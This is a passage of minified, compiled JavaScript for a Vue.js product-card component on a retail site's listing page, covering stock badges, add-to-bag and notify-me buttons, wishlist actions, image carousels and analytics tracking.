this.productData.stock.notifyMe&&this.isOutOfStock},isOutOfStock(){return this.hasStockStatus(se)},isOnlyAvailableInStore(){return this.isFindStockInStoreEnabled&&this.hasStockStatus(ie)},isOosSwatch(){const e=this.productData,t=e.singleSizeSku,a=e.swatch;return null===t&&null===a&&(!this.hasStockStatus(ie,se)||this.isNotifyMe)},isPreOrder(){return this.hasStockStatus(oe)},notifyMeProduct(){const e=this.productData,t=e.namenocolor,a=e.scene7ImageSet,r=e.singleSizeSku;return{analytics:this.notifyMeProductAnalytics,code:r,color:this.activeSwatchName,image:a[0],name:t}},notifyMeProductAnalytics(){var e,t;const a=this.productData,r=a.code,i=a.singleSizeSku,s=this.PRODUCTLISTING_productAnalyticsData(r);return delete s.stock,s.colour||(s.colour="No Colour"),ProductCardvue_type_script_lang_js_objectSpread(ProductCardvue_type_script_lang_js_objectSpread({},s),{},{productSKU:i,size:"One Size",source:null===(e=this.BASE_routes.current.meta)||void 0===e||null===(t=e.analytics)||void 0===t?void 0:t.source})},partialInternationalDelivery(){return null===this.productData.isInternationalDeliveryAvailable},shouldShowSoldOut(){return!this.isNotifyMe&&(this.isOutOfStock||!this.productData.price.preparedPrice)},translatedText(){var e=this;return{unavailableDelivery:this.$t("productListing.unavailableDelivery"),addToBag:this.$t("productListing.addToBag"),shopNow:this.$t("productListing.shopNow"),reviewCount:function(t){return e.$tc("global.searchReview",t)},from:this.$t("productListing.from"),fromToPrice:function(t){return e.$t("productListing.fromToPrice",t)},addingToBag:this.$t("productListing.addingToBag"),unableToAddToBag:this.$t("productListing.unableToAddToBag"),addedToBag:this.$t("productListing.addedToBag"),outOfStockOnline:this.$t("productListing.outOfStockOnline"),availableInColours:function(t){return e.$t("productListing.availableInColours",t)},selectedColour:function(t){return e.$t("productListing.selectedColour",t)},ratedOnBasedOnReviews:function(t){return e.$t("productListing.ratedOnBasedOnReviews",t)},removeFromSavedItems:this.$t("productListing.removeFromSavedItems"),saveItem:this.$t("productListing.saveItem"),savedItem:this.$t("productListing.savedItem"),soldOut:this.$t("productListing.soldOut"),notifyMe:this.$t("productListing.notifyMe")}}}),watch:{"productData.expanded":{deep:!0,immediate:!0,handler(e,t){!e&&t&&(this.controlsAvailable=!1,this.changeSlide(0))}}},created(){this.shouldDisplaySwiper(),window.addEventListener("scroll",this.shouldDisplaySwiper,{passive:!0})},mounted(){if(window.history.state.lastSeenProduct===this.productData.code){let e=0;const t=document.getElementsByClassName("product-listing-page__sticky-filters"),a=(0,r.default)(t,1)[0];if(a&&a.offsetHeight&&(e=a.offsetHeight,this.isMobile)){const t=document.getElementsByClassName("main-header"),a=(0,r.default)(t,1)[0];a&&(e+=a.offsetHeight)}window.history.replaceState({lastSeenProduct:null},""),window.scrollTo(0,this.$el.getBoundingClientRect().top+window.pageYOffset-e)}window.lastProductCardNumberBeforeLoadingMore===this.productIndex-1&&(window.lastProductCardNumberBeforeLoadingMore=null,this.$el.focus()),this.mountEventListeners()},beforeDestroy(){this.destroyEventListeners()},destroyed(){window.removeEventListener("scroll",this.shouldDisplaySwiper,{passive:!0})},methods:ProductCardvue_type_script_lang_js_objectSpread(ProductCardvue_type_script_lang_js_objectSpread(ProductCardvue_type_script_lang_js_objectSpread({},(0,c.mapActions)("productListing",["PRODUCTLISTING_addItemToSavedItems","PRODUCTLISTING_addToBag","PRODUCTLISTING_removeProductFromSavedItems","PRODUCTLISTING_openFindStockInStore","PRODUCTLISTING_toggleProductExpanding","PRODUCTLISTING_updateProductCard"])),(0,c.mapActions)("notifyMe",["NOTIFYME_open"])),{},{displayFindStockInStore(e){var t,a,r,i,s,o,c,l,d,u,p,_=this;return n().async((function(g){for(;;)switch(g.prev=g.next){case 0:return e&&(e.preventDefault(),e.stopPropagation()),i=_.productData.code,s=null!==(t=null===(a=_.productData.swatch)||void 0===a||null===(r=a.find((function(e){return e.active})))||void 0===r?void 0:r.colorCode)&&void 0!==t?t:"1",g.next=5,n().awrap(_.PRODUCTLISTING_openFindStockInStore({productCode:i,colorCode:s}));case 5:null!==(o=g.sent)&&_.$bus.$emit("FIND_STOCK_IN_STORE:active",{active:!0,activeProductSwatch:o,activeGroupCode:(null===(c=_.productData)||void 0===c||null===(l=c.addToBagData)||void 0===l?void 0:l.sizeTwo)||"",activeVariantCode:(null===(d=_.productData)||void 0===d||null===(u=d.addToBagData)||void 0===u?void 0:u.sizeOne)||((0,G.isSingleSizeWithGroups)(null==o?void 0:o.variantOptions)?"One Size":""),currentProductCode:_.productData.singleSizeSku||(null==o||null===(p=o.variantOptions[0])||void 0===p?void 0:p.code)||"",productName:_.productData.namenocolor||""});case 7:case"end":return g.stop()}}),null,null,null,Promise)},mountEventListeners(){var e=this;this.$bus.$on("ADD_TO_BAG_BUTTON:click",(function(t){t.code===e.productData.code&&e.displayFindStockInStore()}))},destroyEventListeners(){this.$bus.$off("ADD_TO_BAG_BUTTON:click")},shouldDisplaySwiper(){var e=this;clearTimeout(this.deferral),this.deferral=setTimeout((function(){var t;e.displaySwiper||(e.displaySwiper=(0,ee.default)(null===(t=e.$refs)||void 0===t?void 0:t.imageCarousel))}),200)},onNavigateToPdp(e){var t,a,r,i,s;let o=e.target;const n=o.classList.value;if((null===(t=this.$refs.swiper)||void 0===t?void 0:t.$el.contains(o))&&!n.includes("responsive-image__image"))return;const c=this.productData,l=c.code,u=c.secondId;(0,X.trackClickOnPDP)({productId:u,query:(null===(a=this.$route)||void 0===a||null===(r=a.query)||void 0===r?void 0:r.text)||"",sessionId:(null===(i=this.BASE_universal)||void 0===i||null===(s=i.user)||void 0===s?void 0:s.trackingSessionId)||"",sourceId:this.PRODUCTLISTING_getResponseId});const p=this.PRODUCTLISTING_productAnalyticsData(l);p&&(0,d.productCardClick)(ProductCardvue_type_script_lang_js_objectSpread(ProductCardvue_type_script_lang_js_objectSpread({},p),{},{size:""}));const _=this.$store.state.productListing.facetsInitialSorting;window.history.pushState({lastSeenProduct:l,facetsInitialSorting:_},"")},changeSlide(e){var t,a;(null===(t=this.$refs.swiper)||void 0===t?void 0:t.swiperInstance.realIndex)!==e&&(this.isProgrammaticSlideChange=!0,null===(a=this.$refs.swiper)||void 0===a||a.swiperInstance.slideToLoop(e,0,!1),this.realIndex=e)},onMouseOver(){var e=this;this.timeoutId||(this.isMobile||(this.displaySwiper=!0),this.timeoutId=setTimeout((function(){e.productData.scene7ImageSet&&!e.controlsAvailable&&(e.changeSlide(1),e.controlsAvailable=!0),e.productData.scene7ImageSet||e.controlsAvailable||(e.controlsAvailable=!0)}),150))},onMouseLeave(e){var t;const a=e.relatedTarget;if("mouseleave"===e.type&&a&&(null===(t=this.$refs.imageCarousel)||void 0===t||!t.contains(a))){if(clearTimeout(this.timeoutId),this.timeoutId=null,this.productData.expanded)return;this.controlsAvailable=!1,this.changeSlide(0)}},onRealIndexChange(e){this.realIndex=e;const t=this.PRODUCTLISTING_productAnalyticsData(this.productData.code),a=(t.productSKU,(0,i.default)(t,ae));if(t){const t=this.productImages()[e].url.split("/"),r=t[t.length-1],i=ProductCardvue_type_script_lang_js_objectSpread(ProductCardvue_type_script_lang_js_objectSpread({},a),{},{image_value:"Product Image ".concat(e+1),image_id:r});(0,d.productImageChange)(i)}},getIsProgrammaticSlideChange(){return this.isProgrammaticSlideChange},getMobileImagePreset(){let e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).isCarousel;if(void 0!==e&&e&&this.PRODUCTLISTING_isHybridPLP&&this.productIndex%5==2)return"mobileOne";return"LANDSCAPE"===this.PRODUCTLISTING_presets.code||this.isSingleLayoutView?"mobileOne":"mobileTwo"},getStockStatusBadge(){var e,t;const a={classes:"product-card__stock-status-badge",icon:"information-new"};if(this.isPreOrder&&null!==(e=this.productData)&&void 0!==e&&e.singleSizeSku){var r,i;const e=this.isMobile?"dueDate":"dueDatePreOrder";return ProductCardvue_type_script_lang_js_objectSpread(ProductCardvue_type_script_lang_js_objectSpread({},a),{},{label:this.$t("productListing.".concat(e),[(0,W.formatNextDeliveryTime)(null===(r=this.productData)||void 0===r||null===(i=r.stock)||void 0===i?void 0:i.nextDeliveryTime,!0)])})}return this.isNotifyMe?ProductCardvue_type_script_lang_js_objectSpread(ProductCardvue_type_script_lang_js_objectSpread({},a),{},{label:this.$t("productListing.awaitingStockNotifyMe")}):this.isOnlyAvailableInStore?ProductCardvue_type_script_lang_js_objectSpread(ProductCardvue_type_script_lang_js_objectSpread({},a),{},{label:this.$t("productListing.onlyAvailableInStore")}):null===(t=this.productData)||void 0===t||!t.price.preparedPrice||this.isProductAvailableForInternationalDelivery()||this.partialInternationalDelivery?null:{classes:"".concat(a.classes," product-card__stock-status-badge--red"),icon:"warning-error",label:this.$t("productListing.unavailableDelivery")}},resetIsProgrammaticSlideChange(){this.isProgrammaticSlideChange=!1},getFullLink(e,t){return"".concat(e,"?$").concat(this.PRODUCTLISTING_presets[t],"$")},onMultisizeProductClick(e){if(e.preventDefault(),e.stopPropagation(),!this.productData.expanded)return this.PRODUCTLISTING_toggleProductExpanding(this.productData.code)},onSingleSizeProductClick(e){e.preventDefault(),e.stopPropagation();const t=this.productData,a=t.code,r=t.singleSizeSku,i=t.variantsSecondId,s=t.secondId;this.PRODUCTLISTING_addToBag({parentCode:a,code:r,fhBaseProductID:s,fhVariantProductID:i[0]})},onNotifyMeClick(e){this.productData.singleSizeSku?this.NOTIFYME_open({embed:!1,product:this.notifyMeProduct}):this.onMultisizeProductClick(e)},updateProductCardData(e,t,a){e.active||(a.preventDefault(),a.stopPropagation()),this.PRODUCTLISTING_updateProductCard({parentCode:this.productData.code,price:e.price,scene7ImageSet:e.scene7ImageSetWithinSwatch,swatchPosition:t,url:e.url,singleSizeSku:e.singleSizeSku||null,inStock:e.inStock,notifyMe:e.notifyMe,inStockInStore:e.inStockInStore}),(0,z.trackChangeAttribute)({attributeType:"color",attributeValue:e.colorName})},productImages(){var e;return(null===(e=this.productData.scene7ImageSet)||void 0===e?void 0:e.slice(0,5))||[]},hasStockStatus(){const e=this.productData.stock.stockLevelStatus.code;for(var t=arguments.length,a=new Array(t),r=0;r<t;r++)a[r]=arguments[r];return a.includes(e)},isProductAvailableForInternationalDelivery(){var e;const t=this.productData,a=t.isInternationalDeliveryAvailable,r=t.restrictedDeliveryCountryCodes,i=t.unrestrictedDeliveryCountryCodes,s=null===(e=this.BASE_universal.page)||void 0===e?void 0:e.siteDefaultCountryIsoCode;return(0,G.availableForInternationalDelivery)({isInternationalDeliveryAvailable:a,restrictedDeliveryCountryCodes:r,unrestrictedDeliveryCountryCodes:i},s,this.BASE_selectedCountry)},isTitleCollectionProduct(){const e=this.productData,t=e.collectionType,a=e.itemType;return-1!==["TILE_GROUP_COLLECTION","TILE_GROUP_COLLECTION_GROUP","TILE_GROUP_COLLECTION_FRAGRANCE"].indexOf(t)&&"TWCMasterCollectionProduct"===a},isPDPLink(){return this.isTitleCollectionProduct()||this.isGiftCard()},isAddToBagDisabled(){return this.productData.addToCartDisabled},getBadgeData(){var e,t,a;return null!==(e=this.productData)&&void 0!==e&&null!==(t=e.swatch)&&void 0!==t&&t.length?this.productData.swatch.filter((function(e){return!0===e.active}))[0].flag:null===(a=this.productData.productFlags)||void 0===a?void 0:a.twcProductFlag},isPromoBadge(){var e,t;return null===(e=this.getBadgeData())||void 0===e||null===(t=e.flagName)||void 0===t?void 0:t.includes("Promotion")},isNewnessBadge(){var e;return"Newness"===(null===(e=this.getBadgeData())||void 0===e?void 0:e.flagName)},getBadgeMessage(){var e;if(null===(e=this.getBadgeData())||void 0===e||!e.flagName)return"";if(this.isPromoBadge()){const e=this.getBadgeData().flagName.split("-")[1],t=this.getBadgeData().flagName.startsWith("U2");return e?"".concat(t?"Up to ":"").concat(e,"% Off"):this.getBadgeData().flagText}return this.getBadgeData().flagText},getPriceLayoutBasedOnTemplateType(){var e,t,a;switch(null===(e=this.productData)||void 0===e||null===(t=e.price)||void 0===t||null===(a=t.preparedPrice)||void 0===a?void 0:a.templateType){case te.default.priceTemplates.FROM_TEMPLATE:return this.translatedText.fromToPrice({fromPrice:this.productData.price.preparedPrice.min,toPrice:this.productData.price.preparedPrice.max});case te.default.priceTemplates.WAS_NOW_TEMPLATE:return"".concat(this.productData.price.preparedPrice.wasMin," ").concat(this.productData.price.preparedPrice.min);case te.default.priceTemplates.WAS_FROM_NOW_FROM_TEMPLATE:return"".concat(this.translatedText.from," ").concat(this.productData.price.preparedPrice.wasMin," ").concat(this.translatedText.from," ").concat(this.productData.price.preparedPrice.min);default:return this.productData.price.preparedPrice.min}},trimSwatchData(){var e,t;return(null===(e=this.productData)||void 0===e||null===(t=e.swatch)||void 0===t?void 0:t.length)>4?this.productData.swatch.slice(0,3):this.productData.swatch},getCurrentURL(){var e,t;return null===(e=this.productData)||void 0===e||null===(t=e.swatch)||void 0===t?void 0:t.find((function(e){return!0===e.active})).url},trimAverageRatingValue(){return Number.isInteger(this.productData.averageRating)?this.productData.averageRating:this.productData.averageRating.toFixed(2)},addingToBag(){return this.productData.addToBagData.loading},sizesLoading(){return this.productData.addToBagData.sizesLoading},error(){return this.productData.addToBagData.error},added(){return this.productData.addToBagData.added},atbButtonText(){const e=this.translatedText,t=e.addingToBag,a=e.unableToAddToBag,r=e.addedToBag,i=e.addToBag,s=e.outOfStockOnline;return this.addingToBag()?t:this.error()?this.productData.addToBagData.outOfStockOnline?s:a:this.added()?r:this.isPreOrder&&this.productData.singleSizeSku?this.$t("productListing.preOrder"):i},selectedSwatch(){var e;return null===(e=this.productData.swatch)||void 0===e?void 0:e.find((function(e){return!0===e.active}))},productDataText(){var e,t;let a="";if(this.productData.namenocolor&&(a="".concat(this.productData.namenocolor,",")),this.productData.price.preparedPrice){const e=this.getPriceLayoutBasedOnTemplateType().replace(/<[^>]*>/g,"");a="".concat(a," ").concat(e,".")}return null!==(e=this.productData)&&void 0!==e&&null!==(t=e.swatch)&&void 0!==t&&t.length&&(a=this.productData.swatch.length>1?"".concat(a," ").concat(this.translatedText.availableInColours({swatchCount:this.productData.swatch.length}),",\n                    ").concat(this.translatedText.selectedColour({colorName:this.selectedSwatch().colorName}),"."):"".concat(a," ").concat(this.selectedSwatch().colorName,".")),this.productData.averageRating&&(a="".concat(a," ").concat(this.translatedText.ratedOnBasedOnReviews({averageRating:Number(this.trimAverageRatingValue()),reviewCount:this.productData.reviewCount}),".")),this.getBadgeMessage()&&(a="".concat(a," ").concat(this.getBadgeMessage(),".")),a},isWishlistCTAEnabled(){var e,t,a,r;return"true"===(null===(e=this.BASE_app.config)||void 0===e||null===(t=e.toggles)||void 0===t||null===(a=t.wishlist)||void 0===a||null===(r=a.CTA)||void 0===r?void 0:r.plpEnabled)||!1},isGiftCard(){return"GiftCardProduct"===this.productData.itemType},savedItemsActionLoading(){return this.productData.savedItemsActionLoading},onSavedItemCtaClick(e){var t,a,r,i,s,o,n,c;if(e.preventDefault(),e.stopPropagation(),this.savedItemsActionLoading())return;const l=this.productData,d=l.code,u=l.baseProductCode,p=l.namenocolor,_=l.singleSizeSku,g=l.groupCode,v=_?"One Size":null===(t=this.productData)||void 0===t?void 0:t.size,m=this.isTitleCollectionProduct()?u:_||u;if(this.savedItem)return this.PRODUCTLISTING_removeProductFromSavedItems({requestPayload:{position:this.savedItem.position},extraData:{code:d,productName:p}}),void(0,z.trackRemoveFromWishlist)({productId:m,size:v});const h=null===(a=this.selectedSwatch())||void 0===a?void 0:a.colorCode;let f=null;f=this.isTitleCollectionProduct()?h||"1":_?null:h||null;const S={code:d,productName:p};if(((null===(r=this.BASE_universal)||void 0===r||null===(i=r.savedItems)||void 0===i?void 0:i.number_of_entries)||(null===(s=this.BASE_universal)||void 0===s||null===(o=s.savedItems)||void 0===o?void 0:o.numberOfEntries))===(null===(n=this.BASE_app.config)||void 0===n||null===(c=n.savedItems)||void 0===c?void 0:c.maximumNoOfEntries))return this.$bus.$emit("SAVEDITEMS:max-number-of-items",this.productData);this.PRODUCTLISTING_addItemToSavedItems({requestPayload:{productCode:m,colourCode:f,collectionGroupCode:g},extraData:S}),(0,z.trackAddToWishlist)({productId:m,size:v})},onItemFocus(e){let t=e.target.dataset.type;this.focusedItemType!==t&&(this.focusedItemType=t)}})};const de=(0,g.default)(le,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("Route",{staticClass:"product-card",attrs:{path:"/"+e.BASE_version+e.productData.url,"aria-label":e.productData.namenocolor},nativeOn:{click:function(t){return e.onNavigateToPdp(t)},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.onNavigateToPdp(t)}}},[a("div",{staticClass:"product-card__carousel-wrapper",class:{"product-card__carousel-wrapper--portrait":"portrait"===e.imageRatio,"product-card__carousel-wrapper--square":"square"===e.imageRatio}},[a("div",{ref:"imageCarousel",staticClass:"image-carousel",class:{"image-carousel--no-cta":e.shouldShowSoldOut},attrs:{tabindex:"0","data-adobe":"image-carousel-plp","aria-label":e.productImages()[0]?e.productImages()[0].altText:"Missing product image"},on:{mouseover:e.onMouseOver,focusin:function(t){return e.onMouseOver(t)},mouseleave:e.onMouseLeave,focusout:e.onMouseLeave}},[e.productData.scene7ImageSet&&e.displaySwiper?a("swiper",{ref:"swiper",staticClass:"image-carousel__swiper",attrs:{options:e.productData.scene7ImageSet.length>1?e.swiperOption:e.singleSlideOption}},[e._l(e.productImages(),(function(t,r){var i=t.url,s=t.altText;return a("swiper-slide",{key:i+"-"+r,staticClass:"image-carousel__swiper-slide",attrs:{"aria-hidden":"true","data-adobe":"image-carousel-slide-plp","tab-index":"-1"}},[a("ResponsiveImage",{staticClass:"image-carousel__swiper-slide-image",attrs:{"desktop-image":e.getFullLink(i,"desktop"),"tablet-landscape-image":e.getFullLink(i,"tabletLandscape"),"tablet-portrait-image":e.getFullLink(i,"tabletPortrait"),"mobile-image":e.getFullLink(i,e.getMobileImagePreset({isCarousel:!0})),"alt-tag":s||"missing image","aria-hidden":"true","tab-index":"-1"}})],1)})),e._v(" "),a("div",{directives:[{name:"show",rawName:"v-show",value:e.productImages().length>1&&e.controlsAvailable,expression:"productImages().length > 1 && controlsAvailable"}],staticClass:"swiper-button-prev image-carousel__swiper-button--prev",attrs:{slot:"button-prev",role:"button","aria-label":"Previous slide","aria-disabled":"false","data-adobe":"image-carousel-prev-slide-button-plp"},slot:"button-prev"},[a("span",{staticClass:"sr-only"},[e._v("Prev")]),e._v(" "),a("Icon",{staticClass:"image-carousel__swiper-icon",attrs:{size:{width:12}}},[a("img",{staticClass:"swiper-button__icon",attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"chevron--down",alt:"Prev"}})])],1),e._v(" "),a("div",{directives:[{name:"show",rawName:"v-show",value:e.productImages().length>1&&e.controlsAvailable,expression:"productImages().length > 1 && controlsAvailable"}],staticClass:"swiper-button-next image-carousel__swiper-button--next",attrs:{slot:"button-next",role:"button","aria-label":"Next slide","aria-disabled":"false","data-adobe":"image-carousel-next-slide-button-plp"},slot:"button-next"},[a("span",{staticClass:"sr-only"},[e._v("Next")]),e._v(" "),a("Icon",{staticClass:"image-carousel__swiper-icon",attrs:{size:{width:12}}},[a("img",{staticClass:"swiper-button__icon",attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"chevron--up",alt:"Next"}})])],1),e._v(" "),a("div",{staticClass:"image-carousel__swiper-pagination",attrs:{slot:"pagination","data-adobe":"image-carousel-pagination-plp"},slot:"pagination"})],2):e._e(),e._v(" "),e.productData.scene7ImageSet[0]?a("ResponsiveImage",{key:e.productData.scene7ImageSet[0].url,staticClass:"image-carousel__static-image",class:{"image-carousel__static-image--disable":e.displaySwiper},attrs:{"desktop-image":e.getFullLink(e.productData.scene7ImageSet[0].url,"desktop"),"tablet-landscape-image":e.getFullLink(e.productData.scene7ImageSet[0].url,"tabletLandscape"),"tablet-portrait-image":e.getFullLink(e.productData.scene7ImageSet[0].url,"tabletPortrait"),"mobile-image":e.getFullLink(e.productData.scene7ImageSet[0].url,e.getMobileImagePreset()),"alt-tag":e.productData.scene7ImageSet[0].altText||"product image","lazy-load":e.productIndex<5?"":"native","aria-hidden":"true","tab-index":"-1"}}):e._e(),e._v(" "),e.productData||e.productData.scene7ImageSet[0]?e._e():a("ResponsiveImage",{attrs:{"desktop-image":e.getFullLink(e.missingProductImage,"desktop"),"tablet-landscape-image":e.getFullLink(e.missingProductImage,"tabletLandscape"),"tablet-portrait-image":e.getFullLink(e.missingProductImage,"tabletPortrait"),"mobile-image":e.getFullLink(e.missingProductImage,e.getMobileImagePreset()),"lazy-load":"native","alt-tag":"Missing product image"}}),e._v(" "),e.isNewnessBadge()?a("div",{staticClass:"image-carousel__newness-badge",attrs:{"data-adobe":"new-badge-cta-based-plp"}},[e._v("\n                "+e._s(e.getBadgeMessage())+"\n            ")]):e._e(),e._v(" "),e.isWishlistCTAEnabled()&&!e.isGiftCard()&&e.isProductAvailableForInternationalDelivery()?[a("div",{key:e.savedItem?"savedItemCtaActive":"savedItemCta",staticClass:"product-card__title-container-icon",class:{"product-card__title-container-icon--active":e.savedItem},attrs:{tabindex:"0","aria-label":e.savedItem?e.translatedText.removeFromSavedItems:e.translatedText.saveItem,title:e.savedItem?e.translatedText.removeFromSavedItems:e.translatedText.saveItem,"data-id":"save-or-remove-product-to-wishlist","data-adobe":"product-card-saved-item-cta"},on:{click:e.onSavedItemCtaClick,keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.onSavedItemCtaClick(t)}}},[a("span",{staticClass:"sr-only"},[e._v(e._s(e.savedItem?e.translatedText.removeFromSavedItems:e.translatedText.saveItem))]),e._v(" "),a("Icon",{attrs:{size:e.isMobile?e.iconSizeMobile:e.iconSizeDesktop}},[a("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"-0.2 -1.95 26 26","svg-inline":"",src:"@assets/images/icons/heart--filled.svg",alt:e.savedItem?e.translatedText.removeFromSavedItems:e.translatedText.saveItem,focusable:"false",tabindex:"-1"}},[a("path",{attrs:{d:"M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"}})])])],1)]:e._e(),e._v(" "),e.controlsAvailable?a("div",{staticClass:"image-carousel__cta"},[e.productData.expanded?e._e():[!e.productData.price.preparedPrice||e.isProductAvailableForInternationalDelivery()||e.partialInternationalDelivery?(e.isProductAvailableForInternationalDelivery()||e.partialInternationalDelivery)&&(e.isPDPLink()||e.isAddToBagDisabled()||e.isOosSwatch)?a("Button",{staticClass:"add-to-bag-button product-card__cta--desktop",attrs:{variant:"transparent-to-black","aria-label":e.translatedText.shopNow,"data-adobe":"collection-pdp-link-plp"}},[a("span",[e._v(e._s(e.translatedText.shopNow))])]):!e.productData.price.preparedPrice||!e.isProductAvailableForInternationalDelivery()||e.isPDPLink()||e.isAddToBagDisabled()||e.isOosSwatch?e._e():[e.isNotifyMe?a("Button",{ref:"notifyMeCta",staticClass:"add-to-bag-button product-card__cta--desktop",attrs:{variant:"transparent-to-black","aria-label":e.translatedText.notifyMe,"data-adobe":"notify-me-plp"},nativeOn:{click:function(t){return t.preventDefault(),t.stopPropagation(),e.onNotifyMeClick(t)}}},[a("span",[e._v(e._s(e.translatedText.notifyMe))])]):!e.productData.singleSizeSku||e.isOutOfStock||e.isOnlyAvailableInStore?e.isOutOfStock||e.isOnlyAvailableInStore?e.isOnlyAvailableInStore?a("Button",{staticClass:"add-to-bag-button product-card__cta--desktop",attrs:{variant:"transparent-to-black",loading:e.productData.findStockInStoreData.loading},nativeOn:{click:function(t){return t.stopPropagation(),e.displayFindStockInStore(t)},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:(t.stopPropagation(),e.displayFindStockInStore(t))}}},[a("span",[e._v(e._s(e.$t("productListing.findStockInStore")))])]):e._e():a("Button",{staticClass:"add-to-bag-button product-card__cta--desktop",attrs:{variant:"transparent-to-black","aria-label":e.atbButtonText(),loading:e.sizesLoading(),disabled:e.addingToBag()||e.error(),"data-adobe":"add-to-bag-plp"},nativeOn:{click:function(t){return e.onMultisizeProductClick(t)}}},[e.error()||e.added()?a("Icon",{class:{"product-card__cta--error":e.error()},attrs:{size:{width:16}}},[e.error()?a("img",{staticClass:"product-card__cta--error",attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"warning-error",alt:e.translatedText.unableToAddToBag}}):e.added()?a("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"check",alt:e.translatedText.addedToBag}}):e._e()]):e._e(),e._v(" "),a("span",[e._v(e._s(e.atbButtonText()))])],1):a("Button",{staticClass:"add-to-bag-button product-card__cta--desktop",attrs:{variant:"transparent-to-black","aria-label":e.atbButtonText(),disabled:e.addingToBag()||e.error(),"data-adobe":"add-to-bag-plp"},nativeOn:{click:function(t){return e.onSingleSizeProductClick(t)}}},[e.error()||e.added()?a("Icon",{class:{"product-card__cta--error":e.error()},attrs:{size:{width:16}}},[e.error()?a("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"warning-error",alt:e.translatedText.unableToAddToBag}}):e.added()?a("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"check",alt:e.translatedText.addedToBag}}):e._e()]):e._e(),e._v(" "),a("span",[e._v(e._s(e.atbButtonText()))])],1)]:a("div",{staticClass:"product-card__delivery-unavailable product-card__cta--desktop",class:{"product-card__delivery-unavailable--single-layout":e.isSingleLayoutView,"product-card__delivery-unavailable--multiple-layout":!e.isSingleLayoutView},attrs:{"data-adobe":"international-delivery-cta-plp"}},[a("Icon",{staticClass:"product-card__delivery-unavailable--icon",attrs:{size:{width:16},paint:"none"}},[a("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"warning-error",alt:"Delivery info"}})]),e._v(" "),a("span",{class:{"product-card__delivery-unavailable--long-spaced-message":e.isSingleLayoutView,"product-card__delivery-unavailable--short-spaced-message":!e.isSingleLayoutView}},[e._v("\n                            "+e._s(e.translatedText.unavailableDelivery)+"\n                        ")])],1)]],2):e._e()],2)]),e._v(" "),e.productData.expanded?a("ExpandedMenu",{attrs:{tabindex:e.productData.expanded?0:-1,content:e.productData,expanded:e.productData.expanded,"color-name":e.activeSwatchName,"should-display-notify-me-button":e.isNotifyMe}}):e._e(),e._v(" "),a("div",{staticClass:"product-card__data",class:{"product-card__data--expanded":e.productData.expanded},attrs:{tabindex:e.productData.expanded?-1:0,"aria-label":e.productDataText()}},[a("div",{staticClass:"product-card__title-container"},[a("h4",{staticClass:"product-card__title-container-text",attrs:{tabindex:"0","aria-label":e.productData.namenocolor}},[e._v("\n                "+e._s(e.productData.namenocolor)+"\n            ")]),e._v(" "),!e.productData.price.preparedPrice||!e.isProductAvailableForInternationalDelivery()||e.isPDPLink()||e.isAddToBagDisabled()||e.isOosSwatch?e._e():[e.isNotifyMe?a("Button",{ref:"notifyMeCta",staticClass:"product-card__cta--mobile-btn",attrs:{variant:"framed","aria-label":e.translatedText.notifyMe,"data-adobe":"notify-me-plp"},nativeOn:{click:function(t){return t.preventDefault(),t.stopPropagation(),e.onNotifyMeClick(t)}}},[a("div",{staticClass:"add-to-bag-button product-card__cta--mobile-wrapper"},[a("AmplienceIcon",{attrs:{name:"accordion-plus-symbol",size:e.addToBagIconSize}})],1)]):!e.productData.singleSizeSku||e.isOutOfStock||e.isOnlyAvailableInStore?e.isOutOfStock||e.isOnlyAvailableInStore?e.isOnlyAvailableInStore?a("Button",{staticClass:"product-card__cta--mobile-btn",attrs:{variant:"framed",loading:e.productData.findStockInStoreData.loading},nativeOn:{click:function(t){return t.stopPropagation(),e.displayFindStockInStore(t)}}},[a("div",{staticClass:"add-to-bag-button product-card__cta--mobile-wrapper"},[a("AmplienceIcon",{attrs:{name:"accordion-plus-symbol",size:e.addToBagIconSize}})],1)]):e._e():a("Button",{staticClass:"product-card__cta--mobile-btn",attrs:{variant:"framed","aria-label":e.atbButtonText(),loading:e.sizesLoading(),disabled:e.addingToBag(),"data-adobe":"add-to-bag-plp"},nativeOn:{click:function(t){return e.onMultisizeProductClick(t)}}},[a("div",{staticClass:"add-to-bag-button product-card__cta--mobile-wrapper"},[a("AmplienceIcon",{attrs:{name:"accordion-plus-symbol",size:e.addToBagIconSize}})],1)]):a("Button",{staticClass:"product-card__cta--mobile-btn",attrs:{variant:"framed","aria-label":e.atbButtonText(),disabled:e.addingToBag(),"data-adobe":"add-to-bag-plp"},nativeOn:{click:function(t){return e.onSingleSizeProductClick(t)}}},[a("div",{staticClass:"add-to-bag-button product-card__cta--mobile-wrapper"},[a("AmplienceIcon",{attrs:{name:"accordion-plus-symbol",size:e.addToBagIconSize}})],1)])]],2),e._v(" "),e.productData.collectionType&&e.PRODUCTLISTING_isCollection&&"LANDSCAPE"===e.PRODUCTLISTING_presets.code?a("div",{staticClass:"product-card__info"},["TILE_GROUP_COLLECTION_FRAGRANCE"===e.productData.collectionType?a("p",{staticClass:"product-card__info--text"},[e._v("\n                "+e._s(e.productData.listerNote)+"\n            ")]):e._e(),e._v(" "),e.productData.collectionAttributes&&"TILE_GROUP_COLLECTION_FRAGRANCE"!==e.productData.collectionType?a("p",{staticClass:"product-card__info--text"},e._l(e.productData.collectionAttributes,(function(t,r){var i=t.label,s=t.value;return a("span",{key:i+"-"+r},[e._v("\n                    